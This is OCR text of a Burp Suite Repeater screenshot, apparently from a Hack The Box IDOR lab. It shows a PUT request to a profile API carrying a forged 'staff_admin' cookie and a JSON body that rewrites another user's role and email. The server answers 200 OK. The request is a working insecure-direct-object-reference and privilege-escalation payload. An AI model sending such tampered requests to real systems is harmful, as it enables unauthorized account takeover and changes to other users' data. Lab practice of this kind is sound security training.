 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 PUT /profile/api.php/profile/10 HTTP/1.1
2 Host: 83.136.250.34:36131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://83.136.250.34:36131/profile/index.php
8 Content-type: application/json
9 Origin: http://83.136.250.34:36131
10 Content-Length: 125
11 DNT: 1
12 Connection: close
13 Cookie: role=staff_admin
14
15 {
"uid":10,
"uuid":"bfd92386a1b48076792e68b596846499",
"role":"staff_admin",
"full_name":"a",
"email":"flag@idor.htb",
"about":"a"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 09:46:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1